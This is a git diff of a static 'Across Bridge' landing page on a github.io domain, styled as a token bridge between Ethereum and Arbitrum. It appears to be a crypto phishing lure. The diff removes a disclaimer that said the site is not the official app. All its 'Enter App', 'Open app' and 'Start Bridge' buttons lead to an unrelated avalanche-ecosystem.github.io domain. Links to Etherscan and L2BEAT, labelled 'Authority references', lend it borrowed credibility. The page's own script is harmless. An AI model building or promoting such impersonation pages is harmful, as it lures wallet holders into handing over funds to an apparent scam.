-  <p class="footer-note">Not the official app; verify the app.across.to domain before connecting. Educational content only, not financial advice.</p>
-  <p class="footer-meta"><a href="#top">Back to top ↑</a></p>
-</div></footer>
-<script src="static/app.js" defer></script>
-</body></html>
+    <nav class="nav" aria-label="Authority references">
+      <a href="https://etherscan.io/" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
+      <a href="https://ethereum.org/en/bridges/" target="_blank" rel="nofollow noopener noreferrer">Ethereum bridges</a>
+      <a href="https://l2beat.com/scaling/projects/arbitrum" target="_blank" rel="nofollow noopener noreferrer">L2BEAT</a>
+    </nav>
+    <span class="spacer"></span>
+    <a class="ghost" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Open app</a>
+  </header>
+
+  <main class="stage">
+    <section class="hero" aria-labelledby="page-title">
+      <h1 id="page-title">Across Bridge</h1>
+      <p class="sub"><strong>Across Bridge</strong> moves tokens across Ethereum and major L2s from your own wallet.</p>
+    </section>
+
+    <section class="app-card" aria-label="Bridge route">
+      <div class="route">
+        <div class="leg">
+          <span class="label">From</span>
+          <span class="chip">
+            <img src="eth.png" width="28" height="28" alt="">
+            <span>Ethereum</span>
+          </span>
+        </div>
+        <button class="switch" type="button" data-switch aria-label="Switch direction">
+          <span aria-hidden="true">&#8594;</span>
+        </button>
+        <div class="leg">
+          <span class="label">To</span>
+          <span class="chip">
+            <img src="arb.png" width="28" height="28" alt="">
+            <span>Arbitrum</span>
+          </span>
+        </div>
+      </div>
+      <a class="primary" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App</a>
+    </section>
+  </main>
+
+  <footer class="footer">Across Bridge — 2026</footer>
+
+  <script>
+  (function () {
+    "use strict";
+    var button = document.querySelector("[data-switch]");
+    if (!button) return;
+
+    button.addEventListener("click", function () {
+      var chips = document.querySelectorAll(".chip");
+      if (chips.length < 2) return;
+      var first = chips[0].innerHTML;
+      chips[0].innerHTML = chips[1].innerHTML;
+      chips[1].innerHTML = first;
+    });
+  }());
+  </script>
+</body>
+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,390 @@
+:root {
+  --bg: #f8f6f4;
+  --surface: #fffdfb;
+  --panel: #f3f0ed;
+  --ink: #191417;
+  --muted: #6f676c;
+  --soft: #9a9296;
+  --line: rgba(25, 20, 23, 0.1);
+  --line-strong: rgba(25, 20, 23, 0.16);
+  --accent: #E0457B;
+  --accent-soft: rgba(224, 69, 123, 0.12);
+  --shadow: 0 24px 70px -38px rgba(25, 20, 23, 0.42);
+}
+
+* {
+  box-sizing: border-box;
+}
+
+html,
+body {
+  width: 100%;
+  min-height: 100%;
+}
+
+body {
+  min-height: 100dvh;
+  margin: 0;
+  overflow: hidden;
+  color: var(--ink);
+  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  line-height: 1.45;
+  background:
+    radial-gradient(circle at 50% 0%, rgba(224, 69, 123, 0.12), transparent 34%),
+    linear-gradient(180deg, #fbfaf9 0%, var(--bg) 100%);
+  -webkit-font-smoothing: antialiased;
+  text-rendering: geometricPrecision;
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+}
+
+img {
+  display: block;
+  max-width: 100%;
+}
+
+.topbar {
+  position: relative;
+  z-index: 2;
+  display: flex;
+  align-items: center;
+  gap: 18px;
+  height: 72px;
+  padding: 16px clamp(18px, 4vw, 44px);
+}
+
+.brand {
+  display: inline-flex;
+  align-items: center;
+  gap: 10px;
+  min-width: 0;
+  font-size: 1rem;
+  font-weight: 760;
+  letter-spacing: 0;
+  white-space: nowrap;
+}
+
+.brand img {
+  width: 30px;
+  height: 30px;
+  border-radius: 50%;
+  box-shadow: 0 0 0 1px var(--line);
+}
+
+.nav {
+  display: flex;
+  align-items: center;
+  gap: 24px;
+  margin-left: 10px;
+}
+
+.nav a {
+  color: var(--muted);
+  font-size: 0.93rem;
+  font-weight: 560;
+  transition: color 160ms ease;
+}
+
+.nav a:hover {
+  color: var(--ink);
+}
+
+.spacer {
+  flex: 1;
+}
+
+.ghost {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  min-height: 38px;
+  padding: 0 18px;
+  border: 1px solid var(--line-strong);
+  border-radius: 999px;
+  background: rgba(255, 253, 251, 0.72);
+  color: var(--ink);
+  font-size: 0.91rem;
+  font-weight: 700;
+  box-shadow: 0 10px 30px -24px rgba(25, 20, 23, 0.55);
+  transition: transform 140ms ease, border-color 160ms ease, color 160ms ease;
+}
+
+.ghost:hover {
+  color: var(--accent);
+  border-color: rgba(224, 69, 123, 0.36);
+  transform: translateY(-1px);
+}
+
+.stage {
+  display: flex;
+  min-height: calc(100dvh - 120px);
+  flex-direction: column;
+  align-items: center;
+  justify-content: center;
+  gap: 30px;
+  padding: 10px clamp(18px, 4vw, 44px) 18px;
+  text-align: center;
+}
+
+.hero {
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+}
+
+h1,
+p {
+  margin: 0;
+}
+
+h1 {
+  max-width: 10ch;
+  font-size: clamp(3.15rem, 7vw, 5rem);
+  font-weight: 820;
+  line-height: 0.98;
+  letter-spacing: 0;
+}
+
+.sub {
+  max-width: 54ch;
+  margin-top: 18px;
+  color: var(--muted);
+  font-size: clamp(1.02rem, 1.6vw, 1.17rem);
+  font-weight: 450;
+}
+
+.sub strong {
+  color: var(--ink);
+  font-weight: 760;
+  box-shadow: inset 0 -0.45em 0 var(--accent-soft);
+}
+
+.app-card {
+  width: min(590px, 100%);
+  padding: 18px;
+  border: 1px solid var(--line);
+  border-radius: 22px;
+  background: color-mix(in srgb, var(--surface) 94%, white);
+  box-shadow: var(--shadow);
+}
+
+.route {
+  display: grid;
+  grid-template-columns: minmax(0, 1fr) 44px minmax(0, 1fr);
+  align-items: center;
+  gap: 12px;
+}
+
+.leg {
+  min-width: 0;
+  padding: 15px 16px;
+  border: 1px solid var(--line);
+  border-radius: 15px;
+  background: var(--panel);
+  text-align: left;
+}
+
+.label {
+  display: block;
+  color: var(--soft);
+  font-size: 0.71rem;
+  font-weight: 780;
+  letter-spacing: 0.08em;
+  line-height: 1;
+  text-transform: uppercase;
+}
+
+.chip {
+  display: flex;
+  align-items: center;
+  gap: 10px;
+  min-width: 0;
+  margin-top: 10px;
+  color: var(--ink);
+  font-size: 1.05rem;
+  font-weight: 780;
+}
+
+.chip img {
+  width: 28px;
+  height: 28px;
+  flex: 0 0 auto;
+  border-radius: 50%;
+  box-shadow: 0 0 0 1px rgba(25, 20, 23, 0.08);
+}
+
+.chip span {
+  min-width: 0;
+  overflow: hidden;
+  text-overflow: ellipsis;
+  white-space: nowrap;
+}
+
+.switch {
+  display: grid;
+  width: 44px;
+  height: 44px;
+  place-items: center;
+  border: 1px solid var(--line-strong);
+  border-radius: 50%;
+  background: #fff;
+  color: var(--muted);
+  cursor: pointer;
+  box-shadow: 0 12px 26px -22px rgba(25, 20, 23, 0.56);
+  transition: transform 150ms ease, color 160ms ease, background 160ms ease, border-color 160ms ease;
+}
+
+.switch span {
+  display: block;
+  font-size: 1.15rem;
+  line-height: 1;
+}
+
+.switch:hover {
+  color: var(--accent);
+  border-color: rgba(224, 69, 123, 0.42);
+  background: var(--accent-soft);
+  transform: rotate(180deg);
+}
+
+.primary {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  min-height: 56px;
+  width: 100%;
+  margin-top: 14px;
+  border-radius: 15px;
+  background: var(--accent);
+  color: #fff;
+  font-size: 1.03rem;
+  font-weight: 820;
+  box-shadow: 0 18px 36px -24px rgba(224, 69, 123, 0.8);
+  transition: transform 140ms ease, background 160ms ease, box-shadow 160ms ease;
+}
+
+.primary:hover {
+  background: var(--accent);
+  box-shadow: 0 22px 42px -26px rgba(201, 52, 103, 0.86);
+  transform: translateY(-1px);
+}
+
+.footer {
+  height: 48px;
+  padding: 0 24px 20px;
+  color: var(--soft);
+  font-size: 0.84rem;
+  font-weight: 570;
+  text-align: center;
+}
+
+@media (max-width: 720px) {
+  .nav {
+    display: none;
+  }
+}
+
+@media (max-width: 520px) {
+  .topbar {
+    height: 64px;
+    gap: 10px;
+    padding: 14px 16px;
+  }
+
+  .brand {
+    gap: 8px;
+    font-size: 0.95rem;
+  }
+
+  .brand img {
+    width: 28px;
+    height: 28px;
+  }
+
+  .ghost {
+    min-height: 36px;
+    padding: 0 13px;
+    font-size: 0.86rem;
+  }
+
+  .stage {
+    min-height: calc(100dvh - 106px);
+    gap: 22px;
+    padding: 4px 16px 14px;
+  }
+
+  h1 {
+    max-width: 9ch;
+    font-size: 3rem;
+  }
+
+  .sub {
+    max-width: 31ch;
+    margin-top: 14px;
+    font-size: 0.98rem;
+    line-height: 1.45;
+  }
+
+  .app-card {
+    padding: 14px;
+    border-radius: 20px;
+  }
+
+  .route {
+    grid-template-columns: 1fr;
+    gap: 9px;
+  }
+
+  .leg {
+    padding: 12px 13px;
+    border-radius: 13px;
+  }
+
+  .chip {
+    margin-top: 8px;
+    font-size: 1rem;
+  }
+
+  .switch {
+    justify-self: center;
+    width: 38px;
+    height: 38px;
+  }
+
+  .switch span {
+    transform: rotate(90deg);
+  }
+
+  .switch:hover {
+    transform: none;
+  }
+
+  .primary {
+    min-height: 50px;
+    margin-top: 12px;
+    border-radius: 13px;
+  }
+
+  .footer {
+    height: 42px;
+    padding-bottom: 16px;
+  }
+}
+
+@media (max-width: 380px) {
+  h1 {
+    font-size: 2.7rem;
+  }
+
+  .sub {
+    font-size: 0.94rem;
+  }
+
+  .topbar {
+    padding-left: 14px;
+    padding-right: 14px;
+  }
+}

==== commit 5c59dd27: "Update" ====
--- a/index.html
+++ b/index.html
@@ -1,121 +1,158 @@
-<!doctype html>
-<html lang="en">
-<head>
-  <meta charset="utf-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Across Bridge</title>
-  <meta name="description" content="Across Bridge moves tokens across Ethereum and major L2s from your own wallet.">
-  <link rel="canonical" href="https://across-bridge.github.io/">
-  <meta name="robots" content="index,follow,max-image-preview:large">
-  <meta name="theme-color" content="#F8F6F4">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="Across Bridge">
-  <meta property="og:description" content="Across Bridge moves tokens across Ethereum and major L2s from your own wallet.">
-  <meta property="og:url" content="https://across-bridge.github.io/">
-  <meta property="og:image" content="https://across-bridge.github.io/favicon.png">
-  <meta name="twitter:card" content="summary">
-  <meta name="twitter:title" content="Across Bridge">
-  <meta name="twitter:description" content="Across Bridge moves tokens across Ethereum and major L2s from your own wallet.">
-  <link rel="icon" type="image/png" href="favicon.png">
-  <link rel="apple-touch-icon" href="favicon.png">
-  <link rel="manifest" href="site.webmanifest">
-  <link rel="stylesheet" href="style.css">
-  <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@graph": [
-      {
-        "@type": "WebSite",
-        "@id": "https://across-bridge.github.io/#website",
-        "url": "https://across-bridge.github.io/",
-        "name": "Across Bridge",
-        "inLanguage": "en"
-      },
-      {
-        "@type": "Organization",
-        "@id": "https://across-bridge.github.io/#organization",
-        "name": "Across Bridge",
-        "url": "https://across-bridge.github.io/",
-        "logo": "https://across-bridge.github.io/favicon.png"
-      },
-      {
-        "@type": "WebApplication",
-        "@id": "https://across-bridge.github.io/#app",
-        "name": "Across Bridge",
-        "applicationCategory": "FinanceApplication",
-        "operatingSystem": "Web",
-        "url": "https://across-bridge.github.io/",
-        "offers": {
-          "@type": "Offer",
-          "price": "0",
-          "priceCurrency": "USD"
-        }
-      }
-    ]
-  }
-  </script>
-</head>
-<body>
-  <header class="topbar">
-    <div class="brand" aria-label="Across Bridge">
-      <img src="favicon.png" width="30" height="30" alt="">
-      <span>Across Bridge</span>
-    </div>
-    <nav class="nav" aria-label="Authority references">
-      <a href="https://etherscan.io/" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
-      <a href="https://ethereum.org/en/bridges/" target="_blank" rel="nofollow noopener noreferrer">Ethereum bridges</a>
-      <a href="https://l2beat.com/scaling/projects/arbitrum" target="_blank" rel="nofollow noopener noreferrer">L2BEAT</a>
-    </nav>
-    <span class="spacer"></span>
-    <a class="ghost" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Open app</a>
-  </header>
-
-  <main class="stage">
-    <section class="hero" aria-labelledby="page-title">
-      <h1 id="page-title">Across Bridge</h1>
-      <p class="sub"><strong>Across Bridge</strong> moves tokens across Ethereum and major L2s from your own wallet.</p>
-    </section>
-
-    <section class="app-card" aria-label="Bridge route">
-      <div class="route">
-        <div class="leg">
-          <span class="label">From</span>
-          <span class="chip">
-            <img src="eth.png" width="28" height="28" alt="">
-            <span>Ethereum</span>
-          </span>
-        </div>
-        <button class="switch" type="button" data-switch aria-label="Switch direction">
-          <span aria-hidden="true">&#8594;</span>
-        </button>
-        <div class="leg">
-          <span class="label">To</span>
-          <span class="chip">
-            <img src="arb.png" width="28" height="28" alt="">
-            <span>Arbitrum</span>
-          </span>
-        </div>
-      </div>
-      <a class="primary" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App</a>
-    </section>
-  </main>
-
-  <footer class="footer">Across Bridge — 2026</footer>
-
-  <script>
-  (function () {
-    "use strict";
-    var button = document.querySelector("[data-switch]");
-    if (!button) return;
-
-    button.addEventListener("click", function () {
-      var chips = document.querySelectorAll(".chip");
-      if (chips.length < 2) return;
-      var first = chips[0].innerHTML;
-      chips[0].innerHTML = chips[1].innerHTML;
-      chips[1].innerHTML = first;
-    });
-  }());
-  </script>
-</body>
-</html>
+<!doctype html>
+<html lang="en">
+<head>
+  <meta charset="utf-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1">
+  <title>Across Bridge &mdash; Fast L2 Transfers</title>
+  <meta name="description" content="Across Bridge moves tokens across Ethereum and major L2s from your own wallet.">
+  <link rel="canonical" href="https://across-bridge.github.io/">
+  <meta name="robots" content="index,follow,max-image-preview:large">
+  <meta name="theme-color" content="#fbf8f3">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Across Bridge &mdash; Fast L2 Transfers">
+  <meta property="og:description" content="Across Bridge moves tokens across Ethereum and major L2s from your own wallet.">
+  <meta property="og:url" content="https://across-bridge.github.io/">
+  <meta property="og:image" content="https://across-bridge.github.io/og-cover.png">
+  <meta property="og:image:width" content="1200">
+  <meta property="og:image:height" content="630">
+  <meta name="twitter:card" content="summary_large_image">
+  <meta name="twitter:title" content="Across Bridge &mdash; Fast L2 Transfers">
+  <meta name="twitter:description" content="Across Bridge moves tokens across Ethereum and major L2s from your own wallet.">
+  <meta name="twitter:image" content="https://across-bridge.github.io/og-cover.png">
+  <link rel="icon" type="image/png" href="favicon.png">
+  <link rel="apple-touch-icon" href="favicon.png">
+  <link rel="manifest" href="site.webmanifest">
+  <link rel="sitemap" type="application/xml" href="sitemap.xml">
+  <link rel="stylesheet" href="style.css">
+  <script type="application/ld+json">
+  {
+    "@context": "https://schema.org",
+    "@graph": [
+      {
+        "@type": "WebSite",
+        "@id": "https://across-bridge.github.io/#website",
+        "url": "https://across-bridge.github.io/",
+        "name": "Across Bridge",
+        "inLanguage": "en"
+      },
+      {
+        "@type": "WebApplication",
+        "@id": "https://across-bridge.github.io/#app",
+        "name": "Across Bridge",
+        "applicationCategory": "FinanceApplication",
+        "operatingSystem": "Web",
+        "url": "https://across-bridge.github.io/",
+        "description": "Across Bridge moves tokens across Ethereum and major L2s from your own wallet.",
+        "inLanguage": "en"
+      },
+      {
+        "@type": "Organization",
+        "@id": "https://across-bridge.github.io/#organization",
+        "name": "Across Bridge",
+        "url": "https://across-bridge.github.io/",
+        "logo": "https://across-bridge.github.io/favicon.png"
+      }
+    ]
+  }
+  </script>
+</head>
+<body>
+  <header class="topbar">
+    <div class="brand" aria-label="Across Bridge">
+      <img src="favicon.png" width="32" height="32" alt="">
+      <span>Across Bridge</span>
+    </div>
+    <span class="spacer" aria-hidden="true"></span>
+    <nav class="nav" aria-label="Authority references">
+      <a href="https://etherscan.io/" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
+      <a href="https://ethereum.org/en/bridges/" target="_blank" rel="nofollow noopener noreferrer">Ethereum bridges</a>
+      <a href="https://l2beat.com/scaling/projects/arbitrum" target="_blank" rel="nofollow noopener noreferrer">L2BEAT</a>
+    </nav>
+  </header>
+
+  <main>
+    <section class="hero-shell" aria-label="Across Bridge preview">
+      <div class="hero-copy">
+        <h1>Across Bridge</h1>
+        <p class="deck"><strong>Across Bridge</strong> moves tokens across Ethereum and major L2s from your own wallet.</p>
+        <div class="trust-row" aria-label="Bridge qualities">
+          <span>Cross-chain bridging</span>
+          <span>Fast settlement</span>
+          <span>Non-custodial</span>
+        </div>
+        <a class="primary-cta hero-cta" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App</a>
+      </div>
+
+      <section class="bridge-card" aria-label="Bridge route preview">
+        <div class="card-chrome">
+          <span class="selector-pill">Route preview</span>
+          <span class="preview-pill"><span class="preview-dot" aria-hidden="true"></span>Preview</span>
+        </div>
+
+        <div class="route-grid" data-route>
+          <article class="chain-panel from-panel">
+            <span class="field-label">From</span>
+            <div class="chain-token" data-chain="from">
+              <img src="eth.png" width="40" height="40" alt="">
+              <span>
+                <b>Ethereum</b>
+                <small>ETH mainnet</small>
+              </span>
+            </div>
+          </article>
+
+          <button class="route-switch" type="button" data-switch aria-label="Switch bridge direction">
+            <span aria-hidden="true">&rsaquo;</span>
+          </button>
+
+          <article class="chain-panel to-panel">
+            <span class="field-label">To</span>
+            <div class="chain-token" data-chain="to">
+              <img src="arb.png" width="40" height="40" alt="">
+              <span>
+                <b>Arbitrum</b>
+                <small>L2 network</small>
+              </span>
+            </div>
+          </article>
+        </div>
+
+        <div class="route-meta" aria-label="Best route preview">
+          <span>Best route</span>
+          <span class="hop-line" aria-hidden="true">
+            <i></i><i></i><i></i>
+          </span>
+          <span>Across network</span>
+        </div>
+
+        <p class="hint">Live quote in app.</p>
+        <a class="primary-cta card-cta" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Start Bridge</a>
+      </section>
+    </section>
+
+    <section class="texture-band" aria-hidden="true"></section>
+
+    <footer class="footer">
+      <p>Across Bridge &mdash; 2026</p>
+      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+    </footer>
+  </main>
+
+  <script>
+  (function () {
+    "use strict";
+    var button = document.querySelector("[data-switch]");
+    if (!button) return;
+
+    button.addEventListener("click", function () {
+      var from = document.querySelector('[data-chain="from"]');
+      var to = document.querySelector('[data-chain="to"]');
+      if (!from || !to) return;
+      var saved = from.innerHTML;
+      from.innerHTML = to.innerHTML;
+      to.innerHTML = saved;
+    });
+  }());
+  </script>
+</body>
+</html>
--- a/style.css
+++ b/style.css
@@ -1,15 +1,20 @@
 :root {
-  --bg: #f8f6f4;
-  --surface: #fffdfb;
-  --panel: #f3f0ed;
-  --ink: #191417;
-  --muted: #6f676c;
-  --soft: #9a9296;
-  --line: rgba(25, 20, 23, 0.1);
-  --line-strong: rgba(25, 20, 23, 0.16);
-  --accent: #E0457B;
-  --accent-soft: rgba(224, 69, 123, 0.12);
-  --shadow: 0 24px 70px -38px rgba(25, 20, 23, 0.42);
+  --bg: #fbf8f3;
+  --bg-warm: #fffdf9;
+  --surface: #ffffff;
+  --surface-soft: #fff8f0;
+  --ink: #19151a;
+  --muted: #69616a;
+  --faint: #968d96;
+  --line: rgba(39, 31, 39, 0.11);
+  --line-strong: rgba(39, 31, 39, 0.17);
+  --accent: #ff4f8b;
+  --accent-soft: rgba(255, 79, 139, 0.12);
+  --accent-wash: rgba(255, 79, 139, 0.07);
+  --shadow: 0 28px 70px -42px rgba(33, 24, 31, 0.42);
+  --shadow-soft: 0 16px 38px -30px rgba(33, 24, 31, 0.5);
+  --radius-xl: 22px;
+  --radius-lg: 18px;
 }
 
 * {
@@ -20,18 +25,19 @@
 body {
   width: 100%;
   min-height: 100%;
+  overflow-x: hidden;
 }
 
 body {
+  min-height: 100vh;
   min-height: 100dvh;
   margin: 0;
-  overflow: hidden;
   color: var(--ink);
   font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
   line-height: 1.45;
   background:
-    radial-gradient(circle at 50% 0%, rgba(224, 69, 123, 0.12), transparent 34%),
-    linear-gradient(180deg, #fbfaf9 0%, var(--bg) 100%);
+    radial-gradient(circle at 78% 16%, var(--accent-wash), transparent 29%),
+    linear-gradient(180deg, var(--bg-warm) 0%, var(--bg) 100%);
   -webkit-font-smoothing: antialiased;
   text-rendering: geometricPrecision;
 }
@@ -46,345 +52,649 @@
   max-width: 100%;
 }
 
-.topbar {
-  position: relative;
-  z-index: 2;
-  display: flex;
-  align-items: center;
-  gap: 18px;
-  height: 72px;
-  padding: 16px clamp(18px, 4vw, 44px);
-}
-
-.brand {
-  display: inline-flex;
-  align-items: center;
-  gap: 10px;
-  min-width: 0;
-  font-size: 1rem;
-  font-weight: 760;
-  letter-spacing: 0;
-  white-space: nowrap;
-}
-
-.brand img {
-  width: 30px;
-  height: 30px;
-  border-radius: 50%;
-  box-shadow: 0 0 0 1px var(--line);
-}
-
-.nav {
-  display: flex;
-  align-items: center;
-  gap: 24px;
-  margin-left: 10px;
-}
-
-.nav a {
-  color: var(--muted);
-  font-size: 0.93rem;
-  font-weight: 560;
-  transition: color 160ms ease;
-}
-
-.nav a:hover {
-  color: var(--ink);
-}
-
-.spacer {
-  flex: 1;
-}
-
-.ghost {
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-  min-height: 38px;
-  padding: 0 18px;
-  border: 1px solid var(--line-strong);
-  border-radius: 999px;
-  background: rgba(255, 253, 251, 0.72);
-  color: var(--ink);
-  font-size: 0.91rem;
-  font-weight: 700;
-  box-shadow: 0 10px 30px -24px rgba(25, 20, 23, 0.55);
-  transition: transform 140ms ease, border-color 160ms ease, color 160ms ease;
-}
-
-.ghost:hover {
-  color: var(--accent);
-  border-color: rgba(224, 69, 123, 0.36);
-  transform: translateY(-1px);
-}
-
-.stage {
-  display: flex;
-  min-height: calc(100dvh - 120px);
-  flex-direction: column;
-  align-items: center;
-  justify-content: center;
-  gap: 30px;
-  padding: 10px clamp(18px, 4vw, 44px) 18px;
-  text-align: center;
-}
-
-.hero {
-  display: flex;
-  flex-direction: column;
-  align-items: center;
-}
-
 h1,
 p {
   margin: 0;
 }
 
+.topbar {
+  position: relative;
+  z-index: 5;
+  display: flex;
+  align-items: center;
+  gap: 22px;
+  height: 76px;
+  padding: 18px clamp(20px, 4.2vw, 56px) 12px;
+}
+
+.brand {
+  display: inline-flex;
+  align-items: center;
+  gap: 11px;
+  min-width: 0;
+  font-size: 1rem;
+  font-weight: 800;
+  letter-spacing: 0;
+  white-space: nowrap;
+}
+
+.brand img {
+  width: 32px;
+  height: 32px;
+  border-radius: 50%;
+  box-shadow: 0 0 0 1px var(--line), 0 10px 24px -18px rgba(255, 79, 139, 0.9);
+}
+
+.spacer {
+  flex: 1 1 auto;
+}
+
+.nav {
+  display: flex;
+  align-items: center;
+  justify-content: flex-end;
+  gap: clamp(16px, 2.4vw, 30px);
+}
+
+.nav a {
+  color: var(--muted);
+  font-size: 0.92rem;
+  font-weight: 650;
+  letter-spacing: 0;
+  transition: color 160ms ease;
+}
+
+.nav a:hover {
+  color: var(--ink);
+}
+
+main {
+  position: relative;
+  min-height: calc(100vh - 76px);
+  min-height: calc(100dvh - 76px);
+}
+
+.hero-shell {
+  position: relative;
+  z-index: 1;
+  display: grid;
+  grid-template-columns: minmax(0, 1fr) minmax(360px, 500px);
+  align-items: center;
+  gap: clamp(34px, 6vw, 88px);
+  min-height: calc(100vh - 160px);
+  min-height: calc(100dvh - 160px);
+  max-width: 1180px;
+  margin: 0 auto;
+  padding: clamp(24px, 4vw, 52px) clamp(20px, 4.2vw, 56px) 22px;
+}
+
+.hero-copy {
+  min-width: 0;
+}
+
 h1 {
-  max-width: 10ch;
-  font-size: clamp(3.15rem, 7vw, 5rem);
+  max-width: 9.5ch;
+  font-size: clamp(4.25rem, 7vw, 5.25rem);
+  font-weight: 840;
+  line-height: 0.96;
+  letter-spacing: 0;
+}
+
+.deck {
+  max-width: 54ch;
+  margin-top: 24px;
+  color: var(--muted);
+  font-size: clamp(1.05rem, 1.45vw, 1.2rem);
+  font-weight: 470;
+}
+
+.deck strong {
+  color: var(--ink);
   font-weight: 820;
-  line-height: 0.98;
+  box-shadow: inset 0 -0.42em 0 var(--accent-soft);
+}
+
+.trust-row {
+  display: flex;
+  flex-wrap: wrap;
+  gap: 10px;
+  margin-top: 28px;
+}
+
+.trust-row span {
+  display: inline-flex;
+  align-items: center;
+  min-height: 36px;
+  padding: 0 14px;
+  border: 1px solid var(--line);
+  border-radius: 999px;
+  background: rgba(255, 255, 255, 0.68);
+  color: var(--muted);
+  font-size: 0.88rem;
+  font-weight: 720;
+  box-shadow: var(--shadow-soft);
+}
+
+.primary-cta {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  min-height: 58px;
+  border: 0;
+  border-radius: 17px;
+  background: var(--accent);
+  color: #fff;
+  font-size: 1.02rem;
+  font-weight: 840;
   letter-spacing: 0;
-}
-
-.sub {
-  max-width: 54ch;
-  margin-top: 18px;
-  color: var(--muted);
-  font-size: clamp(1.02rem, 1.6vw, 1.17rem);
-  font-weight: 450;
-}
-
-.sub strong {
-  color: var(--ink);
-  font-weight: 760;
-  box-shadow: inset 0 -0.45em 0 var(--accent-soft);
-}
-
-.app-card {
-  width: min(590px, 100%);
+  box-shadow: 0 20px 38px -24px rgba(255, 79, 139, 0.86);
+  transition: transform 160ms ease, box-shadow 160ms ease, filter 160ms ease;
+}
+
+.primary-cta:hover {
+  transform: translateY(-2px);
+  filter: saturate(1.03);
+  box-shadow: 0 26px 44px -25px rgba(255, 79, 139, 0.95);
+}
+
+.hero-cta {
+  min-width: 172px;
+  margin-top: 34px;
+  padding: 0 28px;
+}
+
+.bridge-card {
+  position: relative;
+  width: 100%;
   padding: 18px;
   border: 1px solid var(--line);
-  border-radius: 22px;
-  background: color-mix(in srgb, var(--surface) 94%, white);
+  border-radius: var(--radius-xl);
+  background:
+    linear-gradient(180deg, rgba(255, 255, 255, 0.96), rgba(255, 253, 250, 0.92)),
+    var(--surface);
   box-shadow: var(--shadow);
 }
 
-.route {
+.bridge-card::before {
+  content: "";
+  position: absolute;
+  inset: 10px;
+  z-index: -1;
+  border-radius: 26px;
+  background: var(--accent-soft);
+  filter: blur(24px);
+  opacity: 0.72;
+}
+
+.card-chrome {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 12px;
+  margin-bottom: 14px;
+}
+
+.selector-pill,
+.preview-pill {
+  display: inline-flex;
+  align-items: center;
+  min-height: 34px;
+  padding: 0 12px;
+  border: 1px solid var(--line);
+  border-radius: 999px;
+  background: rgba(255, 255, 255, 0.78);
+  color: var(--muted);
+  font-size: 0.82rem;
+  font-weight: 760;
+}
+
+.preview-pill {
+  gap: 8px;
+}
+
+.preview-dot {
+  width: 8px;
+  height: 8px;
+  border-radius: 50%;
+  background: var(--accent);
+  box-shadow: 0 0 0 0 rgba(255, 79, 139, 0.38);
+  animation: pulse 2.4s ease-out infinite;
+}
+
+.route-grid {
   display: grid;
-  grid-template-columns: minmax(0, 1fr) 44px minmax(0, 1fr);
-  align-items: center;
-  gap: 12px;
-}
-
-.leg {
+  grid-template-columns: minmax(0, 1fr) 14px minmax(0, 1fr);
+  align-items: stretch;
+  gap: 8px;
+}
+
+.chain-panel {
   min-width: 0;
-  padding: 15px 16px;
+  padding: 18px;
   border: 1px solid var(--line);
-  border-radius: 15px;
-  background: var(--panel);
-  text-align: left;
-}
-
-.label {
+  background:
+    radial-gradient(circle at 100% 0%, var(--accent-wash), transparent 38%),
+    var(--surface-soft);
+}
+
+.from-panel {
+  border-radius: var(--radius-lg) 14px 14px var(--radius-lg);
+}
+
+.to-panel {
+  border-radius: 14px var(--radius-lg) var(--radius-lg) 14px;
+}
+
+.field-label {
   display: block;
-  color: var(--soft);
-  font-size: 0.71rem;
-  font-weight: 780;
+  color: var(--faint);
+  font-size: 0.72rem;
+  font-weight: 820;
   letter-spacing: 0.08em;
   line-height: 1;
   text-transform: uppercase;
 }
 
-.chip {
+.chain-token {
   display: flex;
   align-items: center;
-  gap: 10px;
+  gap: 12px;
   min-width: 0;
-  margin-top: 10px;
-  color: var(--ink);
-  font-size: 1.05rem;
-  font-weight: 780;
-}
-
-.chip img {
-  width: 28px;
-  height: 28px;
+  margin-top: 20px;
+}
+
+.chain-token img {
+  width: 40px;
+  height: 40px;
   flex: 0 0 auto;
   border-radius: 50%;
-  box-shadow: 0 0 0 1px rgba(25, 20, 23, 0.08);
-}
-
-.chip span {
+  box-shadow: 0 0 0 1px var(--line), 0 10px 20px -18px rgba(33, 24, 31, 0.6);
+}
+
+.chain-token span {
+  display: grid;
   min-width: 0;
+  gap: 2px;
+}
+
+.chain-token b,
+.chain-token small {
   overflow: hidden;
   text-overflow: ellipsis;
   white-space: nowrap;
 }
 
-.switch {
+.chain-token b {
+  font-size: 1.04rem;
+  font-weight: 840;
+}
+
+.chain-token small {
+  color: var(--muted);
+  font-size: 0.82rem;
+  font-weight: 650;
+}
+
+.route-switch {
+  position: relative;
+  z-index: 2;
+  align-self: center;
+  justify-self: center;
   display: grid;
-  width: 44px;
-  height: 44px;
+  width: 48px;
+  height: 48px;
+  margin: 0 -17px;
   place-items: center;
   border: 1px solid var(--line-strong);
   border-radius: 50%;
   background: #fff;
+  color: var(--accent);
+  cursor: pointer;
+  box-shadow: 0 18px 30px -24px rgba(33, 24, 31, 0.72);
+  transition: transform 160ms ease, box-shadow 160ms ease, border-color 160ms ease;
+}
+
+.route-switch span {
+  display: block;
